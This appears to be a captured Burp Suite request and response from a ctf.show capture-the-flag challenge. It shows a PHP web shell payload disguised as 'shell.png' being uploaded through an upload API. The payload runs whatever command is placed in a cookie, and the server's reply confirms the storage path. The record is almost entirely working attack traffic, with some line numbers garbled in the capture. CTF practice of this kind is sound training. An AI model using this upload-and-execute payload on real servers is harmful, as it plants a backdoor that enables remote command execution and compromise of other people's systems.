 Request
Pretty Raw Hex
\n
1 POST http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show/api.php?action=upload HTTP/1.1
2 Host: 5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------25394103421527980441366450998
9 Content-Length: 236
0 Origin: http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show
1 Connection: close
2 Referer: http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show/
3 Cookie: PHPSESSID=st4kp4ujtle7gitlmp7mdvvspq
4
5 -----------------------------25394103421527980441366450998
6 Content-Disposition: form-data; name="file"; filename="shell.png"
7 Content-Type: image/png
8
9 <=`$_COOKIE[0]`;?>
0 -----------------------------25394103421527980441366450998--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 22 Jan 2023 09:55:48 GMT
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 123
8
9 {"code":0,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f,\u6587\u4ef6\u8def\u5f84\u4e3a
\/var\/www\/html\/upload\/shell.png"}